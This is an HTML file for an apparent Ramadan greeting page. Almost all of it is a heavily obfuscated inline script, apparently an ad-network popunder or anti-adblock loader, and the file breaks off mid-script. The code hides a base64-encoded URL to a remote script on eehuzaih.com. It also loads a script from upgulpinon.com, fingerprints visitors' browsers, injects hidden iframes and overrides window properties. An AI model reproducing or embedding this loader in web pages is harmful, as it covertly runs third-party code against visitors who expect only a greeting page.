
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=4853201"></script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&family=Tajawal:wght@200;300;400;500;700;800;900&family=Vibes&display=swap" rel="stylesheet">
    <title>رمضان مبارك</title>
    <script data-ad-client="ca-pub-5144371136647079" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <meta name="propeller" content="589043c0979ff97c9044d1da796b05e9">
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FH=$.BC;$._FH<$.Fp;$._FH+=$.x){switch($._FH){case $.Fz:!function(r){for($._E=$.BC;$._E<$.Cd;$._E+=$.x){switch($._E){case $.Bz:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Ci,!$.BC,$.Cf,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bz;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CI,t),t;break;case $.BC:var t=n&&n[$.Ca]?function(){return n[$.Cg];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CD][$.CH][$.Bx](n,t);},u.p=$.Bs,u(u.s=$.Bv);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Cd;$._B+=$.x){switch($._B){case $.Bz:return r[n][$.Bx](t[$.Bu],t,t[$.Bu],u),t.l=!$.BC,t[$.Bu];break;case $.x:var t=e[n]=$.$($.CA,n,$.CC,!$.x,$.Bu,$.$());break;case $.BC:if(e[n])return e[n][$.Bu];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.Cd;$._I+=$.x){switch($._I){case $.Bz:t.e=4949026,t.a=4949025,t.v=0,t.w=0,t.h=30,t._=true,t.y=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.O='Ly9lZWh1emFpaC5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00OTQ5MDI2',t.S=2,t.k=$.Ib*1647610666,t.A='VAM:i9MkN.&%',t.P='vtzsk06c',t.M='rtr',t.T='e32wr07q3xd',t.B='_uqkuh',t.I='_fsabf';break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.Cd;$._Ch+=$.x){switch($._Ch){case $.Bz:var e=r($.Fj),u=r($.Cr),o=r($.Fk),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dj]=function(){return $.Jm+i.e+$.be;},t.N=function(){return $.Ju+i.e;},t.C=function(){return c?[($.BC,e.R)(o.D[$.Dq],o[$.Gq][$.Dq]),($.BC,e.R)(o[$.Eo][$.Dq],o[$.Gq][$.Dq])][$.Br]($.bk):($.BC,u.z)();},t.H=function(){for($._b=$.BC;$._b<$.Bz;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Bq=$.BC;$._Bq<$.Cd;$._Bq+=$.x){switch($._Bq){case $.Bz:var e=[];break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.By](-$.x)[$.aj]()!==n&&e[$.aa](n);};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.Cd;$._F+=$.x){switch($._F){case $.Bz:t.F=$.Hp,t.U=$.Hq,t.G=$.Hr,t.L=$.Hs,t.X=$.BC,t.Y=$.x,t.J=$.Bz,t.K=$.Ht;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dy=$.BC;$._Dy<$.Fz;$._Dy+=$.x){switch($._Dy){case $.Fl:function s(n,t){return n+(a[$.Dq]=$.as*a[$.Dq]%$.bz,a[$.Dq]%(t-n));}break;case $.Cd:function f(n){for($._Cd=$.BC;$._Cd<$.Bz;$._Cd+=$.x){switch($._Cd){case $.x:return h[$.JB](n);break;case $.BC:if(h[$.JA](n)){for($._CF=$.BC;$._CF<$.Bz;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BC:for(var t=$.BC,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fm:window[$.B]($.Fi,($.BC,e[$.Dv])(a,o.$));break;case $.Fr:a[$.Bl]=$.Bs,a[$.Dp]=$.Bs,a[$.Dq]=$.Bs,a[$.Dr]=!$.x;break;case $.Bz:var e=r($.Fl),u=r($.x),o=r($.Fm),i=r($.BC),c=r($.Cd);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dm]=void $.BC,t[$.Dn]=function(n){return n[$.Gy]($.Bs)[$.bi](function(n,t){return(n<<$.Fr)-n+t[$.ax]($.BC)&$.bz;},$.BC);},t.z=function(){for($._z=$.BC;$._z<$.Bz;$._z+=$.x){switch($._z){case $.x:return[a[$.Bl],n][$.Br]($.bk);break;case $.BC:var n=i.S===c.Y?$.cs:$.cv;break;}}},t[$.Do]=function(){for($._Cr=$.BC;$._Cr<$.Bz;$._Cr+=$.x){switch($._Cr){case $.x:return[][$.ag](f(h(n)))[$.Jo](function(n){return t[M[$.Bl]()*t[$.Gr]|$.BC];})[$.Br]($.Bs);break;case $.BC:var t=[][$.ag](f($.bl)),n=$.Cr+($.Gc*M[$.Bl]()|$.BC);break;}}},t.Z=function(){return a[$.Dr];};break;case $.Fj:var d=v(function(){if($.Bs!==a[$.Dq]){for($._Dt=$.BC;$._Dt<$.Cd;$._Dt+=$.x){switch($._Dt){case $.Bz:a[$.Dr]=!$.BC;break;case $.x:try{h(a[$.Dp])[$.dB]($.BC)[$.l](function(n){for($._Da=$.BC;$._Da<$.Cd;$._Da+=$.x){switch($._Da){case $.Bz:h(t)[$.dB]($.BC)[$.l](function(n){a[$.Bl]+=k[$.o](s($.Cu,$.Cv));});break;case $.x:var t=s($.Fm,$.Ft);break;case $.BC:a[$.Bl]=$.Bs;break;}}});}catch(n){($.BC,u.H)();}break;case $.BC:if(l(d),$.ba===a[$.Dq])return a[$.Dr]=!$.BC,void($.BC,u.H)();break;}}}},$.Fn);break;case $.Cr:var a=t[$.Dm]=$.$();break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dz=$.BC;$._Dz<$.Fz;$._Dz+=$.x){switch($._Dz){case $.Fl:function b(){for($._a=$.BC;$._a<$.Bz;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bq);break;}}}break;case $.Cd:function u(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.Fm:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.Fr:function _(){for($._Dx=$.BC;$._Dx<$.Bz;$._Dx+=$.x){switch($._Dx){case $.x:return $.Gt+s+$.JF+r+$.al;break;case $.BC:var n=[$.HB,$.Bp,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[M[$.JC](M[$.Bl]()*n[$.Gr])][$.CB](new RegExp($.HB,$.CF),function(){for($._Cn=$.BC;$._Cn<$.Bz;$._Cn+=$.x){switch($._Cn){case $.x:return t[n];break;case $.BC:var n=M[$.JC](M[$.Bl]()*t[$.Gr]);break;}}})[$.CB](new RegExp($.Bp,$.CF),function(){for($._Du=$.BC;$._Du<$.Bz;$._Du+=$.x){switch($._Du){case $.x:return($.Bs+t+M[$.JC](M[$.Bl]()*r))[$.By](-$.x*t[$.Gr]);break;case $.BC:var n=M[$.JC](M[$.Bl]()*e[$.Gr]),t=e[n],r=M[$.er]($.Fp,t[$.Gr]);break;}}});break;}}}break;case $.Bz:var e=u(r($.Il)),d=u(r($.GE));break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.Q=_,t[$.Ds]=function(){for($._y=$.BC;$._y<$.Bz;$._y+=$.x){switch($._y){case $.x:return $.Js+s+$.JF+n+$.bn;break;case $.BC:var n=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;}}},t.W=y,t.V=b,t.nn=function(n){for($._c=$.BC;$._c<$.Bz;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dt]=i,t.C=function(){return s;},t.tn=function(n){o[$.aa](n),s&&n(s);},t.rn=function(u,o){for($._Dm=$.BC;$._Dm<$.Cr;$._Dm+=$.x){switch($._Dm){case $.Cd:return window[$.B]($.Fi,function n(t){for($._Di=$.BC;$._Di<$.Bz;$._Di+=$.x){switch($._Di){case $.x:if(r===f)if(null===t[$.af][r]){for($._Cx=$.BC;$._Cx<$.Bz;$._Cx+=$.x){switch($._Cx){case $.x:e[r]=o?$.$($.fB,$.fA,$.Df,u,$.fg,d[$.Cg][$.Jz][$.bt][$.cB]):u,a[$.w][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Ch][$.bD](a),window[$.C]($.Fi,n),c=m;break;case $.BC:var r=Object[$.Jp](t[$.af])[$.aj]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.en=function(){return c===m;},t.un=function(n){return $.Fc!=typeof n?null:c===m?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=_(),f=y(n),a=b();break;case $.Bz:function t(){for($._Bg=$.BC;$._Bg<$.Bz;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BC:if(c===m){for($._Bc=$.BC;$._Bc<$.Bz;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cg][$.Jz][$.bt][$.cB]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cg])(n,$.ee);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.Fj:function y(n){return n[$.Gy]($.JF)[$.By]($.Cd)[$.Br]($.JF)[$.Gy]($.Bs)[$.bi](function(n,t,r){for($._Bx=$.BC;$._Bx<$.Bz;$._Bx+=$.x){switch($._Bx){case $.x:return n+t[$.ax]($.BC)*e;break;case $.BC:var e=M[$.er](r+$.x,$.Fl);break;}}},$.dv)[$.Bt]($.Bw);}break;case $.Cr:var s=void $.BC,v=$.BC,l=$.x,w=$.Bz,m=$.Cd,h=$.Cr,o=[];break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ct=$.BC;$._Ct<$.Fr;$._Ct+=$.x){switch($._Ct){case $.Cd:function a(n){for($._Bz=$.BC;$._Bz<$.Bz;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bt]()[$.ax]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Du]=a,t[$.o]=d,t.in=function(n,u){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bj=$.BC;$._Bj<$.Bz;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Br]($.Bs);},t.cn=function(n,u){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bt=$.BC;$._Bt<$.Bz;$._Bt+=$.x){switch($._Bt){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Gr]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Br]($.Bs);},t.R=function(n,c){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bp=$.BC;$._Bp<$.Bz;$._Bp+=$.x){switch($._Bp){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Gr]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.Br]($.Bs);};break;case $.Cr:function d(n){return n<=$.Fz?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.Bz:var e=$.Cs,u=$.Ct,o=u-e+$.x,i=$.Cu,c=$.Cv,f=c-i+$.x+o;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.Cd;$._Dg+=$.x){switch($._Dg){case $.Bz:var e=r($.Fj),d=r($.Cr),s=r($.BC),f=t.fn=new x($.Jy,$.Bs),u=($.Cq!=typeof document?document:$.$($.a,null))[$.a],v=$.Cw,l=$.Cx,w=$.Cy,m=$.Cz;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.fn=void $.BC,t.an=function(e,u,o){for($._Cg=$.BC;$._Cg<$.Bz;$._Cg+=$.x){switch($._Cg){case $.x:return e[$.Dq]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CB=$.BC;$._CB<$.Bz;$._CB+=$.x){switch($._CB){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BC:c,e[$.Dq]=i[c];break;case $.BC:var t=n&&n[$.af]&&n[$.af].id,r=n&&n[$.af]&&n[$.af][$.Ig];break;}}};break;case $.BC:var i=e[$.Ep][$.Gy](f)[$.Gx](function(n){return!f[$.Ja](n);}),c=$.BC;break;}}},t[$.Dv]=function(f,a){return function(n){for($._DE=$.BC;$._DE<$.Bz;$._DE+=$.x){switch($._DE){case $.x:if(t===a)try{for($._Cc=$.BC;$._Cc<$.Bz;$._Cc+=$.x){switch($._Cc){case $.x:f[$.Dq]=($.BC,d[$.Dn])(i+s.A),f[$.Dp]=E(c[$.Gy](m)[$.cp](),$.Fp)+$.x;break;case $.BC:var e=r[$.Gy](v)[$.dG](function(n){return n[$.eu]($.ew);}),u=e[$.Gy](l)[$.aj](),o=new P(u)[$.dw]()[$.Gy](w),i=o[$.cp](),c=o[$.cp]();break;}}}catch(n){f[$.Dq]=$.ba;}break;case $.BC:var t=n&&n[$.af]&&n[$.af].id,r=n&&n[$.af]&&n[$.af][$.DJ];break;}}};},t.dn=function(n,t){for($._h=$.BC;$._h<$.Bz;$._h+=$.x){switch($._h){case $.x:r[$.ao]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.sn=function(r,n){return h[$.Ce](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BC,e.in)(r,t);})[$.Br]($.fC);};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dj=$.BC;$._Dj<$.Fr;$._Dj+=$.x){switch($._Dj){case $.Cd:t.ln=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),t.$=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),t.vn=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.vn=t.$=t.ln=t.wn=t.mn=void $.BC;break;case $.Cr:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.hn)(navigator[$.dD]),($.BC,e._n)(window[$.au][$.s]),($.BC,e.yn)(new P()),($.BC,e.bn)(window[$.bt][$.cB]),($.BC,e.pn)(navigator[$.da]||navigator[$.eE])][$.l](function(t){for($._DC=$.BC;$._DC<$.Bz;$._DC+=$.x){switch($._DC){case $.x:T(function(){for($._Cv=$.BC;$._Cv<$.Bz;$._Cv+=$.x){switch($._Cv){case $.x:n.id=r[$.ao],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BC,u[$.Dl])($.ff+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=E($.Fp*M[$.Bl](),$.Fp);break;}}});}),o[$.B](c,function n(t){for($._Bn=$.BC;$._Bn<$.Fr;$._Bn+=$.x){switch($._Bn){case $.Cd:var e=window[$.bt][$.cB],u=new window[$.bq]();break;case $.x:var r=$.$();break;case $.Cr:u[$.av]($.br,e),u[$.bh]=function(){r[$.DJ]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Go]=function(){r[$.DJ]=$.ba,window[$.JD](r,$.Jq);},u[$.bf]();break;case $.Bz:r.id=t[$.ao];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bz:var e=r($.Fo),u=r($.Bz),o=$.Cq!=typeof document?document[$.a]:null,i=t.mn=$.JI,c=t.wn=$.JJ;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ds=$.BC;$._Ds<$.Cd;$._Ds+=$.x){switch($._Ds){case $.Bz:var e=r($.Fp),u=r($.Fq),o=r($.Cd),i=r($.BC),c=r($.Bz),f=r($.Fr);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dw]=function(n){for($._BA=$.BC;$._BA<$.Bz;$._BA+=$.x){switch($._BA){case $.x:return d[$.Jw]=f,d[$.ab]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bE]||t[$.bv]||r[$.bv],u=window[$.bF]||t[$.bw]||r[$.bw],o=t[$.bG]||r[$.bG]||$.BC,i=t[$.bH]||r[$.bH]||$.BC,c=n[$.at](),f=c[$.Jw]+(e-o),a=c[$.ab]+(u-i),d=$.$();break;}}},t[$.Dx]=function(n){for($._l=$.BC;$._l<$.Bz;$._l+=$.x){switch($._l){case $.x:return h[$.CD][$.By][$.Bx](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._m=$.BC;$._m<$.Cd;$._m+=$.x){switch($._m){case $.Bz:return n(t[$.Ch],r);break;case $.x:if(t[$.ai]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Dp=$.BC;$._Dp<$.Cr;$._Dp+=$.x){switch($._Dp){case $.Cd:return!$.x;break;case $.x:for(;n[$.Ch];)r[$.aa](n[$.Ch]),n=n[$.Ch];break;case $.Bz:for(var e=$.BC;e<t[$.Gr];e++)for(var u=$.BC;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.y[$.ci]||$.Bs)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.By][$.Bx](document[$.E](n));})[$.bi](function(n,t){return n[$.ag](t);},[]),r=[n];break;}}},t.gn=function(){for($._Bl=$.BC;$._Bl<$.Bz;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.nn,t[$.ac]=c[$.Dk],t[$.ad]=i.T,t[$.ae]=i.P,t[$.Eo]=i.M,($.BC,e.On)(n,o.F,i.e,i.k,i.a,t);break;case $.BC:var n=$.ah+($.x===i.S?$.ce:$.cg)+$.cx+u.jn[i.g],t=$.$();break;}}},t.Sn=function(){for($._Ba=$.BC;$._Ba<$.Bz;$._Ba+=$.x){switch($._Ba){case $.x:return($.BC,e[$.EB])(n,i.a)||($.BC,e[$.EB])(n,i.e);break;case $.BC:var n=u.xn[i.g];break;}}},t.kn=function(){return!u.xn[i.g];},t.An=function(){for($._DB=$.BC;$._DB<$.Cd;$._DB+=$.x){switch($._DB){case $.Bz:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bD](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bq);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Fm;$._Ep+=$.x){switch($._Ep){case $.Fl:v[$.l](function(n){for($._Ce=$.BC;$._Ce<$.Cr;$._Ce+=$.x){switch($._Ce){case $.Cd:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bg].fp;break;case $.Bz:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bg].fp||(n[$.y][$.k][$.bg].fp=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz));break;}}});break;case $.Cd:s&&s[$.Go]&&(e=s[$.Go]);break;case $.Fr:function i(n,e){return n&&e?v[$.l](function(n){for($._Cw=$.BC;$._Cw<$.Cd;$._Cw+=$.x){switch($._Cw){case $.Bz:try{n[d]=n[d][$.Gx](function(n){for($._Bv=$.BC;$._Bv<$.Bz;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==n,r=n[$.az]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Gx](function(n){for($._Bu=$.BC;$._Bu<$.Bz;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==n,r=n[$.az]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bg].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Ee=$.BC;$._Ee<$.Cd;$._Ee+=$.x){switch($._Ee){case $.Bz:try{n[d]=n[d][$.Gx](function(n){for($._EF=$.BC;$._EF<$.Bz;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==e[$.ay],r=n[$.az]!==e[$.az];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Gx](function(n){for($._EB=$.BC;$._EB<$.Bz;$._EB+=$.x){switch($._EB){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==e[$.ay],r=n[$.az]!==e[$.az];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bg].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bz:var d=$.DA,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.On=function(n,t,r){for($._Cp=$.BC;$._Cp<$.Cd;$._Cp+=$.x){switch($._Cp){case $.Bz:try{for($._CH=$.BC;$._CH<$.Bz;$._CH+=$.x){switch($._CH){case $.x:a[$.ay]=n,a[$.Ew]=t,a[$.az]=r,a[$.bA]=f?f[$.bA]:u,a[$.bB]=i,a[$.bC]=e,(a[$.bb]=o)&&o[$.co]&&(a[$.co]=o[$.co]),l[$.aa](a),v[$.l](function(n){for($._Bf=$.BC;$._Bf<$.Cd;$._Bf+=$.x){switch($._Bf){case $.Bz:try{n[d][$.aa](a);}catch(n){}break;case $.x:n[t][$.aa](a);break;case $.BC:var t=n[$.y][$.k][$.bg].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bg].fp||d,f=window[c][$.Gx](function(n){return n[$.az]===r&&n[$.bA];})[$.cp](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Gy]($.JF)[$.Bz];}catch(n){}break;case $.BC:var e=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:$.BC,u=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.BC,o=arguments[$.Fr],i=void $.BC;break;}}},t.Pn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Cq=$.BC;$._Cq<$.Bz;$._Cq+=$.x){switch($._Cq){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Gr];e++)if(r[e][$.az]===t&&r[e][$.ay]===n)return!$.BC;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),e(),e=function(){};}catch(n){}},t.Mn=function(e,t){v[$.Jo](function(n){for($._CJ=$.BC;$._CJ<$.Bz;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.Gx](function(n){return-$.x<e[$.Jn](n[$.az]);});break;case $.BC:var t=n[$.y][$.k][$.bg].fp||d,r=n[t]||[];break;}}})[$.bi](function(n,t){return n[$.ag](t);},[])[$.l](function(n){try{n[$.bb].sd(t);}catch(n){}});};break;case $.Fj:function c(){for($._EA=$.BC;$._EA<$.Cd;$._EA+=$.x){switch($._EA){case $.Bz:return u;break;case $.x:try{for($._Dr=$.BC;$._Dr<$.Bz;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BC;t<v[$.Gr];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.Gx](function(n){for($._Bo=$.BC;$._Bo<$.Bz;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BC:var t=n[$.ay],r=n[$.az],e=t===i[o][$.ay],u=r===i[o][$.az];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bg].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.Gx](function(n){for($._Bm=$.BC;$._Bm<$.Bz;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.ay],r=n[$.az],e=t===i[o][$.ay],u=r===i[o][$.az];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)r(e);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.Cr:try{for(var o=v[$.By](-$.x)[$.aj]();o&&o!==o[$.Jw]&&o[$.Jw][$.au][$.s];)v[$.aa](o[$.Jw]),o=o[$.Jw];}catch(n){}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Fl;$._J+=$.x){switch($._J){case $.Fr:var s=t.xn=$.$();break;case $.Bz:t.En=$.x;break;case $.Cd:var e=t.Tn=$.x,u=t.Bn=$.Bz,o=(t.In=$.Cd,t.Nn=$.Cr),i=t.Cn=$.Fr,c=t.qn=$.Cd,f=t.Rn=$.Fj,a=t.Dn=$.Fl,d=t.jn=$.$();break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:s[e]=$.Gl,s[a]=$.Gm,s[c]=$.Gn,s[u]=$.Gk;break;case $.Cr:d[e]=$.Ge,d[o]=$.Gf,d[i]=$.Gg,d[c]=$.Gh,d[f]=$.Gi,d[a]=$.Gj,d[u]=$.Gk;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.Bz;$._Co+=$.x){switch($._Co){case 